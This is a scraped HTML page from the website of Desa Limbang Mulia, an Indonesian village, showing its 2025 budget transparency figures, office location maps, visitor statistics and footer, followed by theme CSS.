							<div class="arsip-row-title">
							<p>613 Kali<br/><span>Monitoring dan Evaluasi Kegiatan SDGs, Wujudkan Desa yang Lebih Berkelanjutan</span></p>
							</div>
						</div>
					</a>
					
								</div>
				</div>
			</div>
			<div class="content2">  
				<div id="content2_two">
				<div class="widget-inner" style="padding-top:5px;padding-bottom:5px;">
													<a href="https://limbangmulya.desa.id/artikel/2025/09/10/monitoring-dan-evaluasi-kegiatan-sdgs-wujudkan-desa-yang-lebih-berkelanjutan">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_ZkBYr_1757501188_IMG-20250910-WA0007.png"/>
														</div>
							<div class="arsip-row-title">
							<p>613 Kali<br/><span>Monitoring dan Evaluasi Kegiatan SDGs, Wujudkan Desa yang Lebih Berkelanjutan</span></p>
							</div>
						</div>
					</a>				
									<a href="https://limbangmulya.desa.id/artikel/2025/09/08/semarak-peringatan-maulid-nabi-di-masjid-al-muhajirin-warga-desa-limbang-mulia-perkuat-silaturahmi-dengan-cinta-dan-shalawat">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_1757329351_WhatsApp_Image_2025-09-08_at_15.40.52_(1).jpeg"/>
														</div>
							<div class="arsip-row-title">
							<p>679 Kali<br/><span>Semarak peringatan maulid nabi di masjid al-muhajirin warga desa limbang mulia perkuat silaturahmi dengan cinta dan shalawat</span></p>
							</div>
						</div>
					</a>				
					
								</div>
				</div>
			</div>
		</div>
		</div>
	</div>
</div></div>
															
												<div class="widget-padding"><div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
	<svg viewBox="0 0 24 24">
		<path d="M3,21H6V18H3M8,21H11V14H8M13,21H16V9H13M18,21H21V3H18V21Z" />
	</svg>
	<h1>Statistik Pengunjung</h1>
	</div>
	<div class="widget-inner">
			<table style="width: 100%;" cellpadding="0" cellspacing="0" class="table-noline" >
				<tr>
					<td>Hari ini</td><td style="width:20px;text-align:center;">:</td><td>280</td>
				</tr>
				<tr>
					<td>Kemarin</td><td style="width:20px;text-align:center;">:</td><td>419</td>
				</tr>
				<tr>
					<td>Total</td><td style="width:20px;text-align:center;">:</td><td>327,912</td>
				</tr>
				<tr>
					<td>Sistem Operasi</td><td style="width:20px;text-align:center;">:</td><td>Mac OS X</td>
				</tr>
				<tr>
					<td>IP Address</td><td style="width:20px;text-align:center;">:</td><td>3.16.36.89</td>
				</tr>
				<tr>
					<td>Browser</td><td style="width:20px;text-align:center;">:</td><td>Chrome 131.0.0.0</td>
				</tr>
			</table>
	</div>
</div></div>
										
		</div>
</div>	
		</div>
	</div>
	</div>
</div>
		<div class="mainpage-bottom">
	<div class="col-default-nopad margin-top-10">
	<div class="margin-side-10">
			<div class="relhid anggaran-bottom mt-15" style="margin-bottom:-15px;">
		<div class="marginpage">
			<div class="hiddenrelative" style="padding:0 0 15px;">
<div class="headmod2 bgcolor-1 flexcenter" style="border-radius:5px 5px 0 0;"><h1 class="bggrey1 color-2">Transparansi Anggaran</h1></div>
    <div class="keuangan bggrey1 bordergrey" style="position:relative;overflow:hidden;">
	    <div class="samerow3">
	        		        <div class="keuangan-col bgwhite bordergrey">
		            <div class="flexcenter">
		                <div class="head-anggaran flexcenter">
						<h2>
						APBDes 2025 Pelaksanaan
						</h2>
						</div>
		            </div>
					<div class="scroll-area" id="scrollstyle">
		            													            													            															            <div class="keuangan-box">
					            <h3>
								Pendapatan
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 1.154.404.235,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 515.630.455,92</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="44.67" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 44.67%" aria-valuenow="44.67" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:44.67%" data-value="44.67"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Belanja
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 866.552.773,09</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 260.730.405,92</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="30.09" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 30.09%" aria-valuenow="30.09" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:30.09%" data-value="30.09"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Pembiayaan
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp -148.543.461,91</td><td style="font-size:90%;letter-spacing:-0.3px;">RP -148.543.461,91</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            										</div>
		        </div>
        			        <div class="keuangan-col bgwhite bordergrey">
		            <div class="flexcenter">
		                <div class="head-anggaran flexcenter">
						<h2>
						APBDes 2025 Pendapatan
						</h2>
						</div>
		            </div>
					<div class="scroll-area" id="scrollstyle">
		            													            													            															            <div class="keuangan-box">
					            <h3>
								Hasil Usaha Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 35.000.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 35.000.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            													            													            															            <div class="keuangan-box">
					            <h3>
								Lain-Lain Pendapatan Asli Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 15.000.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 15.000.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Dana Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 639.798.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 314.338.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="49.13" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 49.13%" aria-valuenow="49.13" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:49.13%" data-value="49.13"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Bagi Hasil Pajak Dan Retribusi
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 70.000.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 0,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="0" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:0%" data-value="0"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Alokasi Dana Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 394.606.235,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 151.214.557,92</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="38.32" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 38.32%" aria-valuenow="38.32" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:38.32%" data-value="38.32"></p>
					            </div>
				            </div>
			            		            													            													            													            													            													            													            													            															            <div class="keuangan-box">
					            <h3>
								Bunga Bank
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 0,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 77.898,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100%" data-value="100"></p>
					            </div>
				            </div>
			            		            													            										</div>
		        </div>
        			        <div class="keuangan-col bgwhite bordergrey">
		            <div class="flexcenter">
		                <div class="head-anggaran flexcenter">
						<h2>
						APBDes 2025 Pembelanjaan
						</h2>
						</div>
		            </div>
					<div class="scroll-area" id="scrollstyle">
		            													            													            															            <div class="keuangan-box">
					            <h3>
								Bidang Penyelenggaran Pemerintahan Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 470.969.773,09</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 149.884.805,92</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="31.82" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 31.82%" aria-valuenow="31.82" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:31.82%" data-value="31.82"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Bidang Pelaksanaan Pembangunan Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 311.180.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 89.245.600,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="28.68" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 28.68%" aria-valuenow="28.68" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:28.68%" data-value="28.68"></p>
					            </div>
				            </div>
			            		            													            													            															            <div class="keuangan-box">
					            <h3>
								Bidang Penanggulangan Bencana, Darurat Dan Mendesak Desa
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 84.403.000,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 21.600.000,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="25.59" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 25.59%" aria-valuenow="25.59" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:25.59%" data-value="25.59"></p>
					            </div>
				            </div>
			            		            										</div>
		        </div>
        		    </div>
    </div>
</div>    		</div>
		</div>
		</div>
	</div>
	<div class="col-default-nopad margin-top-10">
		<div class="margin-side-10">
			<div class="rowsame margin-minlr-5">
				<div class="mapleft bgwhite bordergrey">
					<div class="maphome">
<div id="map_canvas" class="maphome-height"></div>
<div class="mapleft-head"><h1 class="bgcolor-1 flexcenter">Lokasi Kantor Desa </h1></div>
</div>


<script>
    //Jika posisi kantor desa belum ada, maka posisi peta akan menampilkan seluruh Indonesia
            var posisi = [-2.8030154224220287, 104.5388549566269];
        var zoom = 16;
    
    var options = {
        maxZoom: 30,
        minZoom: 1,
    };

    var lokasi_kantor = L.map('map_canvas', options).setView(posisi, zoom);

    //Menampilkan BaseLayers Peta
    var baseLayers = getBaseLayers(lokasi_kantor, "pk.eyJ1Ijoid2FoeW9ubzc5IiwiYSI6ImNsOWQyZ3FnNzAxdXQzd3Q5MThwZHhoMzQifQ.iESdcPWX8G1w3SLi7hb-_w", "4");

    L.control.layers(baseLayers, null, {
        position: 'topright',
        collapsed: true
    }).addTo(lokasi_kantor);

    //Jika posisi kantor desa belum ada, maka posisi peta akan menampilkan seluruh Indonesia
            var kantor_desa = L.marker(posisi).addTo(lokasi_kantor);
    </script>				</div>
				<div class="mapright bgwhite bordergrey">
					<div class="maphome">
	<div class="rowsame">
		<div class="wilayah-left flexleft">
		<div class="padding-10" style="margin-top:20px;">
			<table class="table-noborder" style="width:100%;">
				<tr>
					<td>Latitude</td><td style="width:20px;text-align:center;">:</td><td>-2.8030154224220287</td>
				</tr>
				<tr>
					<td>Longitude</td><td style="width:20px;text-align:center;">:</td><td>104.5388549566269</td>
				</tr>
			</table>
			<p>Desa Limbang Mulia, Kecamatan Sembawa, Kabupaten Banyuasin - Sumatera Selatan</p>
			<p><a href="https://www.openstreetmap.org/#map=15/-2.8030154224220287/104.5388549566269" rel="noopener noreferrer" target="_blank">Buka Peta</a></p>
		</div>
		</div>
		<div class="wilayah-right">
		<div id="map_wilayah" class="maphome-height"></div>
		</div>
	</div>
	<div class="mapleft-head"><h1 class="bgcolor-1 flexcenter">Wilayah Desa</h1></div>
</div>

<script>
    //Jika posisi kantor desa belum ada, maka posisi peta akan menampilkan seluruh Indonesia
            var posisi = [-2.8030154224220287, 104.5388549566269];
        var zoom = 16;
    
    var options = {
        maxZoom: 30,
        minZoom: 1,
    };

    //Style polygon
    var style_polygon = {
        stroke: true,
        color: '#FF0000',
        opacity: 1,
        weight: 2,
        fillColor: '#8888dd',
        fillOpacity: 0.5
    };
    var wilayah_desa = L.map('map_wilayah', options).setView(posisi, zoom);

    //Menampilkan BaseLayers Peta
    var baseLayers = getBaseLayers(wilayah_desa, "pk.eyJ1Ijoid2FoeW9ubzc5IiwiYSI6ImNsOWQyZ3FnNzAxdXQzd3Q5MThwZHhoMzQifQ.iESdcPWX8G1w3SLi7hb-_w", "4");

    L.control.layers(baseLayers, null, {
        position: 'topright',
        collapsed: true
    }).addTo(wilayah_desa);

            var polygon_desa = [[[[-2.804084342904348,104.55952405929567],[-2.804405822557626,104.55892324447633],[-2.8040629109243307,104.55823659896852],[-2.8040200469630996,104.55669164657594],[-2.803912887053153,104.54950332641603],[-2.8037445878304714,104.53946113586427],[-2.8037414311768187,104.53946113586427],[-2.8037445878304714,104.53946113586427],[-2.8036342712413513,104.53274488449098],[-2.8034643557248495,104.52499866485597],[-2.8033985193487716,104.51946258544923],[-2.8031841994052176,104.51388359069826],[-2.786425670554375,104.5140552520752],[-2.78642425849995,104.51980590820314],[-2.7865528523071275,104.5246982574463],[-2.786767175287869,104.53207969665529],[-2.7869600659371674,104.53808784484865],[-2.787131524265569,104.54370975494385],[-2.7872815502824255,104.54963207244873],[-2.787410143995929,104.55375194549562],[-2.787453008563984,104.55727100372316],[-2.787410143995929,104.55881595611574],[-2.7877101959394786,104.55926656723024],[-2.7877117830402596,104.55963134765626],[-2.788053112352703,104.5598888397217],[-2.791375109929864,104.55984592437746],[-2.7946756659642626,104.55978155136108],[-2.7994335940413717,104.5596742630005],[-2.801833982858252,104.55960988998415]]]];
        var kantor_desa = L.polygon(polygon_desa, style_polygon).bindTooltip("Wilayah Desa").addTo(wilayah_desa);
        wilayah_desa.fitBounds(kantor_desa.getBounds());
    </script>				</div>
			</div>
		</div>
	</div>
</div>		<div class="mainpage-bottom">
<div class="col-default-nopad margin-top-10">
	<div class="footer-container bgcolor-1">
		<div class="footer-inner">
			<div class="footer-logo flexcenter">
				<img src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/>
				<div>
					<h3>Pemerintah</h3>
					<h2>Desa Limbang Mulia</h2>
				</div>
			</div>
			<div class="footer-bottom flexcenter">
								<div class="footer-address flexright">
				<div class="footer-address-inner">
					<p>Jl. Desa Limbang Mulia Blok A Kec. Sembawa, Kecamatan Sembawa, Kabupaten Banyuasin - Sumatera Selatan 30953</p>
				</div>
				</div>
							</div>
			<div class="footer-social flexcenter" style="margin-top:10px;">
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
											<a href="https://facebook.com/limbangmulya" rel="noopener noreferrer" target="_blank">
							<img src="https://mail.limbangmulya.desa.id/assets/front/fb.png?vfe18a71abeca59e855c1d80376a5702f" alt="Facebook" style="width:26px;height:26px;margin:0 0 0 0!important;padding:0!important;" />
						</a>
										</div>
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
											<a href="https://www.instagram.com/desalimbangmulia?igsh=MXBmeXgwMmY2dThwMg==" rel="noopener noreferrer" target="_blank">
							<img src="https://mail.limbangmulya.desa.id/assets/front/ins.png?v175d706c78c25b49f024262372718330" alt="Instagram" style="width:26px;height:26px;margin:0 0 0 0!important;padding:0!important;" />
						</a>
										</div>
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
											<a href="https://vm.tiktok.com/ZSHG3sq1qHCw9-qkjR9/" rel="noopener noreferrer" target="_blank">
							<img src="https://mail.limbangmulya.desa.id/desa/upload/sosmed/rRI7g_1756542092_vecteezy_red-and-white-business-background-blank-modern-background_11114145-1.jpg" alt="Tiktok" style="width:26px;height:26px;margin:0 0 0 0!important;padding:0!important;" />
						</a>
										</div>
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
											<a href="https://x.com/Limbang_Mulia?t=dJQOES4-XpTQylzXjrkZzA&amp;s=09" rel="noopener noreferrer" target="_blank">
							<img src="https://mail.limbangmulya.desa.id/assets/front/twt.png?vd4312ea099aed63c7c449014dd965288" alt="Twitter" style="width:26px;height:26px;margin:0 0 0 0!important;padding:0!important;" />
						</a>
										</div>
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
											<a href="https://api.whatsapp.com/send?phone=6285378137100&amp;text=%F0%9F%98%8AHai.." rel="noopener noreferrer" target="_blank">
							<img src="https://mail.limbangmulya.desa.id/assets/front/wa.png?ve6817a367a89f4df51006cdf05c04527" alt="WhatsApp" style="width:26px;height:26px;margin:0 0 0 0!important;padding:0!important;" />
						</a>
										</div>
									<div class="social-icon flexcenter" style="background:transparent !important;padding:0!important;margin:0 1px!important;">
										</div>
							</div>
		</div>
	</div>
	
	<div class="copyright-plus bgcolor-1">
		<div class="flexcenter">
			<div class="copyright-plus-inner flexcenter">
											</div>
		</div>
	</div>
	<div class="copyright bgcolor-2 flexcenter">
		<div class="copyright-title flexcenter">
			<div>
			<p>
			&copy;
			<a href="https://opendesa.id/" rel="noopener noreferrer" target="_blank">OpenDesa</a> - <a href="https://github.com/OpenSID/OpenSID" rel="noopener noreferrer" target="_blank">OpenSID 2601.0.1-premium</a></p>
			<p><a href="https://temabatuah.com" target="blank">Batuah 25.05</a></p>
			</div>
		</div>
	</div>
</div>
</div>

<div class="footer-tool">
	<div id="totop" class="smooth-trans flexcenter">
		<svg viewBox="0 0 24 24"><path d="M14,20H10V11L6.5,14.5L4.08,12.08L12,4.16L19.92,12.08L17.5,14.5L14,11V20Z" /></svg>
	</div>
</div>
<script type='text/javascript'>
$(function() { $(window).scroll(function() { if($(this).scrollTop()>100) { $('#totop').fadeIn()} else { $('#totop').fadeOut();}});
$('#totop').click(function(){$('html,body').animate({scrollTop:0},1000);return false})});
</script>

<script>
	$(window).bind('scroll', function () {
	    if ($(window).scrollTop() > 150) {
		$('.footer-tool').addClass('footerscroll');
		} else {
		$('.footer-tool').removeClass('footerscroll');
		}
	});
</script>	</div>
	</div>
	<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fwow.min.js&amp;v=2601.0.1"></script>
<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fslick.min.js&amp;v=2601.0.1"></script>
<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fcustom.js&amp;v=2601.0.1"></script>
<script>
    $.extend($.fn.dataTable.defaults, {
        lengthMenu: [
        [10, 25, 50, 100, -1],
        [10, 25, 50, 100, "Semua"]
        ],
        pageLength: 10,
        language: {
        url: "https://limbangmulya.desa.id/assets/bootstrap/js/dataTables.indonesian.lang?vf0a8669585cf0a0d25f1de4b82e3aa76",
        }
    });
</script>

<script>
	$(document).ready(function(){
    $(".tip-top").tooltip({
        placement : 'top'
    });
    $(".tip-right").tooltip({
        placement : 'right'
    });
    $(".tip-bottom").tooltip({
        placement : 'bottom'
    });
    $(".tip-left").tooltip({
        placement : 'left'
    });
	});
</script>

<script>
	$(window).bind('scroll', function () {
	    if ($(window).scrollTop() > 100) {
		$('.header-side').addClass('inscroll');
		} else {
		$('.header-side').removeClass('inscroll');
		}
	});
</script>	<script type="text/javascript">
       function formatRupiah(angka, prefix = 'Rp ') {
            var number_string = angka.toString().replace(/[^,\d]/g, ''),
                split = number_string.split(','),
                sisa = split[0].length % 3,
                rupiah = split[0].substr(0, sisa),
                ribuan = split[0].substr(sisa).match(/\d{3}/gi);
            if (ribuan) {
                separator = sisa ? '.' : '';
                rupiah += separator + ribuan.join('.');
            }
            rupiah = split[1] != undefined ? rupiah + ',' + split[1] : rupiah;
            return prefix == undefined ? rupiah : (rupiah ? 'Rp ' + rupiah : '') + ',00';
        }
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=fonts%2Fcustom.css&v=2601.0.1
body_size: -176
content:
/* file dummy untuk mencegah error 404 */


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fstyle.css&v=2601.0.1
body_size: 18000
content:
:root{
	--colormain: #212121;
	--colorblack: #000000;
	--colorwhite: #ffffff;
	--colorgrey01: #e2e2e2;
	--colorgrey02: #dbdbdb;
	--colorgrey03: #bdbdbd;
	--colorgrey04: #919191;
	--colorgold: #feaa00;
}

html {margin: 0;padding: 0;width:100%!important;}
body{background-color:#fff; color:var(--cdefault); overflow-x:hidden !important;font-size:16px !important;margin:0;padding:0;font-family: 'Roboto-Regular', Arial;}
h1, h2, h3, h4{margin:0;padding:0;line-height:1.2;font-weight:bold;}
p{font-size:100%;line-height:1.2;margin:0;padding:0;}
a{text-decoration:none; color:var(--cdark);}
a:hover{color:var(--c2); text-decoration:none !important;}
a:focus{outline:none; text-decoration:none !important ;color:var(--c2) !important;}
.smooth-trans{-webkit-transition:height .10s cubic-bezier(0,0,.58,1);-moz-transition:height .10s cubic-bezier(0,0,.58,1);-o-transition:height .10s cubic-bezier(0,0,.58,1);-ms-transition:height .10s cubic-bezier(0,0,.58,1);transition:all .55s cubic-bezier(.645,.045,.355,1) 0s;}
.flexcenter{display:flex !important;justify-content: center;align-items: center;}
.flexleft{display:flex !important;justify-content: left;align-items: center;}
.flexright{display:flex !important;justify-content:right;align-items: center;}
.borderwhite{border:var(--colorwhite) 1px solid;}
.bordergrey{border:var(--colorgrey03) 1px solid;border-color:var(--colorgrey03)!important;}
.bordergrey1{border-color:var(--colorgrey03)!important;}
.bgwhite{background:var(--colorwhite);}
.bgcolor-1{background:var(--clr1);}
.bgcolor-2{background:var(--clr2);}
.bgcolor-3{background:var(--clr3);}
.color-grey3{color:var(--colorgrey03);}
.bggrey1{background:var(--colorgrey01);}
.color-1{color:var(--clr1);}
.bggrad-color1{background:var(--clr1);background:-moz-linear-gradient(90deg,var(--clr1) 20%,var(--clrsoft2) 50%,var(--clr1) 80%);background:-webkit-linear-gradient(90deg,var(--clr1) 20%,var(--clrsoft2) 50%,var(--clr1) 80%);background:linear-gradient(90deg,var(--clr1) 20%,var(--clrsoft2) 50%,var(--clr1) 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="var(--clr1)",endColorstr="var(--clr1)",GradientType=1)}
.bggrad-color2{background:var(--clr2);background:-moz-linear-gradient(75deg,var(--clr2) 0%,var(--clr1) 100%);background:-webkit-linear-gradient(75deg,var(--clr2) 0%,var(--clr1) 100%);background:linear-gradient(75deg,var(--clr2) 0%,var(--clr1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="var(--clr2)",endColorstr="var(--clr1)",GradientType=1)}
.bggrad-grey1{background:#e0e0e0;background:-moz-linear-gradient(90deg,#e0e0e0 20%,#fff 50%,#e0e0e0 80%);background:-webkit-linear-gradient(90deg,#e0e0e0 20%,#fff 50%,#e0e0e0 80%);background:linear-gradient(90deg,#e0e0e0 20%,#fff 50%,#e0e0e0 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e0e0e0",endColorstr="#e0e0e0",GradientType=1)}
.bggrad-grey2{background:#e0e0e0;background:-moz-linear-gradient(90deg,#e0e0e0 20%,rgba(255,255,255,.6) 50%,#e0e0e0 80%);background:-webkit-linear-gradient(90deg,#e0e0e0 20%,rgba(255,255,255,.6) 50%,#e0e0e0 80%);background:linear-gradient(90deg,#e0e0e0 20%,rgba(255,255,255,.6) 50%,#e0e0e0 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e0e0e0",endColorstr="#e0e0e0",GradientType=1)}
.mb-menu{margin:0 0 0 10px;}
.mb-menu svg{width:34px;height:34px;fill:var(--colorwhite);}
.menupanel{
 position: fixed;
 bottom:0;
 left: 0;
 height: 100%;
 width: 0;
 overflow: hidden;
background:var(--colorgrey01);
 z-index: 999999;
 transition: 0.5s;
 -webkit-transition: 0.5s;
 -moz-transition: 0.5s;
 -o-transition: 0.5s;

}
.headertop{background:linear-gradient(to right, var(--clr1), var(--clrsoft1), var(--clr1));border-bottom:var(--colorgrey03) 5px solid;}
.clock{border-radius:4px;width:30px;margin:0 5px 0 0;background:rgba(0,0,0,.2)}
.wrap{overflow:hidden;position:relative;width:30px;height:30px}
.minute,.hour{position:absolute;height:9px;width:3px;margin:auto;top:-10px;left:0;bottom:0;right:0;transform-origin:bottom center;transform:rotate(0deg);z-index:1}
.minute{position:absolute;height:12px;width:2px;top:-12px;left:0;transform:rotate(90deg);background:var(--colorwhite);}
.hour{background:var(--colorwhite);}
.second{position:absolute;height:13px;width:1px;margin:auto;top:-14px;left:0;bottom:0;right:0;background:var(--colorwhite);transform-origin:bottom center;transform:rotate(180deg);z-index:1}
.minute,.hour,.second{opacity:0.55;}
.dot{position:absolute;width:4px;height:4px;border-radius:4px;background:var(--colorwhite);z-index:1;top:50%;left:50%;margin:auto;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}
#topdate{color:var(--colorwhite);padding:0;margin:0;line-height:1;font-size:95%;}
.itemtop{padding:0 5px;height:30px;margin:0 0 0 5px;opacity:0.7;cursor:pointer;border-radius:4px;background:rgba(0,0,0,0.2);}
.itemtop:hover{opacity:1;}
.itemtop svg{width:auto;height:18px;fill:var(--colorwhite);}
.toplink{margin:0 5px 0 0;}
.toplink-item{padding:0 15px;height:28px;border-radius:28px;margin:0 10px 0 0;cursor:pointer;background:rgba(0,0,0,0.2);}
.searching.toplink-item{padding:0;width:28px;border-radius:28px;}
.toplink-item p{font-size:90%;margin:0;padding:0;line-height:1.1;font-weight:500;color:var(--colorwhite);}
.toplink-item svg{width:auto;height:24px;fill:var(--colorwhite);}
.tooltip{top:100%!important;bottom:0!important;max-width:100px;margin:0!important;}
.colorchange{margin:0 0 0 auto !important;height:40px;padding:0 0 0 0;}
.tocolor{margin:0 10px 0 auto !important;height:40px;padding:0 0 0 0;}
.tocolor-item{width:12px;height:12px;border-radius:12px;margin:0 5px;-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.45);
